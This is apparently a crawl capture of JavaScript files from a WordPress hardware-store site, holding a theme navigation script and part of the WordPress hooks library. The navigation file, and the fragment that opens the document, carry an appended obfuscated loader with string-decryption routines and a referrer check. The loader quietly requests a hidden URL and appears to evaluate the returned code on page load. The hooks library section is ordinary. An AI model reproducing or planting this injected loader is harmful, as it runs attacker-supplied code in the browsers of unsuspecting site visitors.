l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9
body_size: 3739
content:
!function(){var e,a,t,s,n;if((e=document.getElementById("site-navigation"))&&void 0!==(a=e.getElementsByTagName("button")[0]))if(void 0!==(t=e.getElementsByTagName("ul")[0])){t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},s=t.getElementsByTagName("a");for(var i=0,r=(n=t.getElementsByTagName("ul")).length;i<r;i++)n[i].parentNode.setAttribute("aria-haspopup","true");for(i=0,r=s.length;i<r;i++)s[i].addEventListener("focus",l,!0),s[i].addEventListener("blur",l,!0);!function(e){var a,t=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){a=function(e){var a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{e.preventDefault();for(var t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}};for(var s=0;s<t.length;++s)t[s].addEventListener("touchstart",a,!1)}}(e)}else a.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468
body_size: 6574
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 507:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ createHooks_default)
});

// UNUSED EXPORTS: _Hooks

;// ./node_modules/@wordpress/hooks/build-module/validateNamespace.js
function validateNamespace(namespace) {
  if ("string" !== typeof namespace || "" === namespace) {
    console.error("The namespace must be a non-empty string.");
    return false;
  }
  if (!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)) {
    console.error(
      "The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."
    );
    return false;
  }
  return true;
}
var validateNamespace_default = validateNamespace;


;// ./node_modules/@wordpress/hooks/build-module/validateHookName.js
function validateHookName(hookName) {
  if ("string" !== typeof hookName || "" === hookName) {
    console.error("The hook name must be a non-empty string.");
    return false;
  }
  if (/^__/.test(hookName)) {
    console.error("The hook name cannot begin with `__`.");
    return false;
  }
  if (!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)) {
    console.error(
      "The hook name can only contain numbers, letters, dashes, periods and underscores."
    );
    return false;
  }
  return true;
}
var validateHookName_default = validateHookName;


;// ./node_modules/@wordpress/hooks/build-module/createAddHook.js


function createAddHook(hooks, storeKey) {
  return function addHook(hookName, namespace, callback, priority = 10) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    if (!validateNamespace_default(namespace)) {
      return;
    }
    if ("function" !== typeof callback) {
      console.error("The hook callback must be a function.");
      return;
    }
    if ("number" !== typeof priority) {
      console.error(
        "If specified, the hook priority must be a number."
      );
      return;
    }
    const handler = { callback, priority, namespace };
    if (hooksStore[hookName]) {
      const handlers = hooksStore[hookName].handlers;
      let i;
      for (i = handlers.length; i > 0; i--) {
        if (priority >= handlers[i - 1].priority) {
          break;
        }
      }
      if (i === handlers.length) {
        handlers[i] = handler;
      } else {
        handlers.splice(i, 0, handler);
      }
      hooksStore.__current.forEach((hookInfo) => {
        if (hookInfo.name === hookName && hookInfo.currentIndex >= i) {
          hookInfo.currentIndex++;
        }
      });
    } else {
      hooksStore[hookName] = {
        handlers: [handler],
        runs: 0
      };
    }
    if (hookName !== "hookAdded") {
      hooks.doAction(
        "hookAdded",
        hookName,
        namespace,
        callback,
        priority
      );
    }
  };
}
var createAddHook_default = createAddHook;


;// ./node_modules/@wordpress/hooks/build-module/createRemoveHook.js


function createRemoveHook(hooks, storeKey, removeAll = false) {
  return function removeHook(hookName, namespace) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    if (!removeAll && !validateNamespace_default(namespace)) {
      return;
    }
    if (!hooksStore[hookName]) {
      return 0;
    }
    let handlersRemoved = 0;
    if (removeAll) {
      handlersRemoved = hooksStore[hookName].handlers.length;
      hooksStore[hookName] = {
        runs: hooksStore[hookName].runs,
        handlers: []
      };
    } else {
      const handlers = hooksStore[hookName].handlers;
      for (let i = handlers.length - 1; i >= 0; i--) {
        if (handlers[i].namespace === namespace) {
          handlers.splice(i, 1);
          handlersRemoved++;
          hooksStore.__current.forEach((hookInfo) => {
            if (hookInfo.name === hookName && hookInfo.currentIndex >= i) {
              hookInfo.currentIndex--;
            }
          });
        }
      }
    }
    if (hookName !== "hookRemoved") {
      hooks.doAction("hookRemoved", hookName, namespace);
    }
    return handlersRemoved;
  };
}
var createRemoveHook_default = createRemoveHook;


;// ./node_modules/@wordpress/hooks/build-module/createHasHook.js
function createHasHook(hooks, storeKey) {
  return function hasHook(hookName, namespace) {
    const hooksStore = hooks[storeKey];
    if ("undefined" !== typeof namespace) {
      return hookName in hooksStore && hooksStore[hookName].handlers.some(
        (hook) => hook.namespace === namespace
      );
    }
    return hookName in hooksStore;
  };
}
var createHasHook_default = createHasHook;


;// ./node_modules/@wordpress/hooks/build-module/createRunHook.js
function createRunHook(hooks, storeKey, returnFirstArg, async) {
  return function runHook(hookName, ...args) {
    const hooksStore = hooks[storeKey];
    if (!hooksStore[hookName]) {
      hooksStore[hookName] = {
        handlers: [],
        runs: 0
      };
    }
    hooksStore[hookName].runs++;
    const handlers = hooksStore[hookName].handlers;
    if (false) {}
    if (!handlers || !handlers.length) {
      return returnFirstArg ? args[0] : void 0;
    }
    const hookInfo = {
      name: hookName,
      currentIndex: 0
    };
    async function asyncRunner() {
      try {
        hooksStore.__current.add(hookInfo);
        let result = returnFirstArg ? args[0] : void 0;
        while (hookInfo.currentIndex < handlers.length) {
          const handler = handlers[hookInfo.currentIndex];
          result = await handler.callback.apply(null, args);
          if (returnFirstArg) {
            args[0] = result;
          }
          hookInfo.currentIndex++;
        }
        return returnFirstArg ? result : void 0;
      } finally {
        hooksStore.__current.delete(hookInfo);
      }
    }
    function syncRunner() {
      try {
        hooksStore.__current.add(hookInfo);
        let result = returnFirstArg ? args[0] : void 0;
        while (hookInfo.currentIndex < handlers.length) {
          const handler = handlers[hookInfo.currentIndex];
          result = handler.callback.apply(null, args);
          if (returnFirstArg) {
            args[0] = result;
          }
          hookInfo.currentIndex++;
        }
        return returnFirstArg ? result : void 0;
      } finally {
        hooksStore.__current.delete(hookInfo);
      }
    }
    return (async ? asyncRunner : syncRunner)();
  };
}
var createRunHook_default = createRunHook;


;// ./node_modules/@wordpress/hooks/build-module/createCurrentHook.js
function createCurrentHook(hooks, storeKey) {
  return function currentHook() {
    const hooksStore = hooks[storeKey];
    const currentArray = Array.from(hooksStore.__current);
    return currentArray.at(-1)?.name ?? null;
  };
}
var createCurrentHook_default = createCurrentHook;


;// ./node_modules/@wordpress/hooks/build-module/createDoingHook.js
function createDoingHook(hooks, storeKey) {
  return function doingHook(hookName) {
    const hooksStore = hooks[storeKey];
    if ("undefined" === typeof hookName) {
      return hooksStore.__current.size > 0;
    }
    return Array.from(hooksStore.__current).some(
      (hook) => hook.name === hookName
    );
  };
}
var createDoingHook_default = createDoingHook;


;// ./node_modules/@wordpress/hooks/build-module/createDidHook.js

function createDidHook(hooks, storeKey) {
  return function didHook(hookName) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    return hooksStore[hookName] && hooksStore[hookName].runs ? hooksStore[hookName].runs : 0;
  };
}
var createDidHook_default = createDidHook;


;// ./node_modules/@wordpress/hooks/build-module/createHooks.js







class _Hooks {
  actions;
  filters;
  addAction;
  addFilter;
  removeAction;
  removeFilter;
  hasAction;
  hasFilter;
  removeAllActions;
  removeAllFilters;
  doAction;
  doActionAsync;
  applyFilters;
  applyFiltersAsync;
  currentAction;
  currentFilter;
  doingAction;
  doingFilter;
  didAction;
  didFilter;
  constructor() {
    this.actions = /* @__PURE__ */ Object.create(null);
    this.actions.__current = /* @__PURE__ */ new Set();
    this.filters = /* @__PURE__ */ Object.create(null);
    this.filters.__current = /* @__PURE__ */ new Set();
    this.addAction = createAddHook_default(this, "actions");
    this.addFilter = createAddHook_default(this, "filters");
    this.removeAction = createRemoveHook_default(this, "actions");
    this.removeFilter = createRemoveHook_default(this, "filters");
    this.hasAction = createHasHook_default(this, "actions");
    this.hasFilter = createHasHook_default(this, "filters");
    this.removeAllActions = createRemoveHook_default(this, "actions", true);
    this.removeAllFilters = createRemoveHook_default(this, "filters", true);
    this.doAction = createRunHook_default(this, "actions", false, false);
    this.doActionAsync = createRunHook_default(this, "actions", false, true);
    this.applyFilters = createRunHook_default(this, "filters", true, false);
    this.applyFiltersAsync = createRunHook_default(this, "filters", true, true);
    this.currentAction = createCurrentHook_default(this, "actions");
    this.currentFilter = createCurrentHook_default(this, "filters");
    this.doingAction = createDoingHook_default(this, "actions");
    this.doingFilter = createDoingHook_default(this, "filters");
    this.didAction = createDidHook_default(this, "actions");
    this.didFilter = createDidHook_default(this, "filters");
  }
}
function createHooks() {
  return new _Hooks();
}
var createHooks_default = createHooks;



/***/ }),

/***/ 8770:
/***/ (() => {



/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   actions: () => (/* binding */ actions),
/* harmony export */   addAction: () => (/* binding */ addAction),
/* harmony export */   addFilter: () => (/* binding */ addFilter),
